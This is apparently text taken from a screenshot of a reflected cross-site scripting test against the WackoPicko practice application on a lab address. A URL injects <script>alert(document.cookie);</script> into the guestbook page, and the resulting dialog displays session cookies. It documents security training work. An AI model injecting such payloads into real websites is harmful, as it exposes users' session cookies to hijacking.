 10.0.2.5/WackoPicko/guestbook.php?c=<script>alert(document.cookie);</script>
php
WackoPicko.com
Home Upload Recent Guestbook Login
Search
Gu
See
PHPSESSID=36nd67d2d0b936es68tmbajdd1; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
OK